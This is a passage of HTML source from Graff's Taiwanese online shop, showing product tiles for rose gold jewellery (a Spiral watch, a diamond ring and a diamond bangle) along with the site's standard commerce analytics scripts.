	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'GSP23PGD_GSP23PGD',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "GSP23PGD_GSP23PGD", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="GSP23PGD_GSP23PGD">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="GSP23PGD_GSP23PGD"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Watch&quot;,&quot;id&quot;:&quot;GSP23PGD_GSP23PGD&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Watches&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_watches&quot;,&quot;price&quot;:&quot;935000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Watch&quot;,&quot;id&quot;:&quot;GSP23PGD_GSP23PGD&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Watches&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_watches&quot;,&quot;price&quot;:&quot;935000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="GSP23PGD_GSP23PGD" />
        <meta itemprop="description" content="Spiral腕錶" />
        <meta itemprop="name" content="Spiral腕錶" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08d7839a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="935000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/spiral/watches/spiral-watch/GSP23PGD_GSP23PGD.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d3587720a92248d00f9829b505" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=GSP23PGD_GSP23PGD"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="GSP23PGD_GSP23PGD"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/spiral/watches/spiral-watch/GSP23PGD_GSP23PGD.html" aria-label="Spiral腕錶"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08d7839a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08d7839a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08d7839a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08d7839a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08d7839a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_hero.jpg?sw=800&amp;sh=800"
            alt="Spiral腕錶"
            title="Spiral腕錶"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/spiral/watches/spiral-watch/GSP23PGD_GSP23PGD.html" aria-label="Spiral腕錶"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6654e9a1/sfcc-graff-staging/U/p/d/a/t/Update_GSP23PGD_Model_2_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6654e9a1/sfcc-graff-staging/U/p/d/a/t/Update_GSP23PGD_Model_2_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6654e9a1/sfcc-graff-staging/U/p/d/a/t/Update_GSP23PGD_Model_2_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6654e9a1/sfcc-graff-staging/U/p/d/a/t/Update_GSP23PGD_Model_2_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6654e9a1/sfcc-graff-staging/U/p/d/a/t/Update_GSP23PGD_Model_2_copy.jpg?sw=800&amp;sh=800"
            alt="Spiral腕錶"
            title="Spiral腕錶"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/spiral/watches/spiral-watch/GSP23PGD_GSP23PGD.html" aria-label="Spiral腕錶"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26e2ab2a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26e2ab2a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26e2ab2a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26e2ab2a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26e2ab2a/sfcc-graff-staging/G/S/P/2/3/GSP23PGD_GSP23PGTE_detail.jpg?sw=800&amp;sh=800"
            alt="Spiral腕錶"
            title="Spiral腕錶"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/spiral/watches/spiral-watch/GSP23PGD_GSP23PGD.html" tabindex="0">Spiral腕錶</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">虎眼石錶盤，18K玫瑰金，棕色緞料錶帶，23毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="935000">
                    NT$ 935,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR1086ALL_RGR1086ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR1086ALL_RGR1086ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR1086ALL_RGR1086ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR1086ALL_RGR1086ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1086ALL_RGR1086ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Four-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1086ALL_RGR1086ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Four-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1086ALL_RGR1086ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1086ALL_RGR1086ALL" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb51b5f64/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurance-graff-signature-four-row-layered-diamond-ring/RGR1086ALL_RGR1086ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="24daf90c6e2b230e7faa7100e6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1086ALL_RGR1086ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1086ALL_RGR1086ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurance-graff-signature-four-row-layered-diamond-ring/RGR1086ALL_RGR1086ALL.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb51b5f64/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb51b5f64/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb51b5f64/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb51b5f64/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb51b5f64/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurance-graff-signature-four-row-layered-diamond-ring/RGR1086ALL_RGR1086ALL.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66353217/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR211940_0066_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66353217/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR211940_0066_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66353217/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR211940_0066_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66353217/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR211940_0066_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw66353217/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR211940_0066_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurance-graff-signature-four-row-layered-diamond-ring/RGR1086ALL_RGR1086ALL.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a167a45/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a167a45/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a167a45/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a167a45/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a167a45/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_s1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurance-graff-signature-four-row-layered-diamond-ring/RGR1086ALL_RGR1086ALL.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB684ALL_RGB685">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB684ALL_RGB685',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB684ALL_RGB685", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB684ALL_RGB685">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB684ALL_RGB685"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Be Together Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB684ALL_RGB685&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Be Together Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB684ALL_RGB685&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB684ALL_RGB685" />
        <meta itemprop="description" content="Be Together鑽石手鐲" />
        <meta itemprop="name" content="Be Together鑽石手鐲" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb93219eb/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643.jpg?sw=2000&amp;sh=2000" />
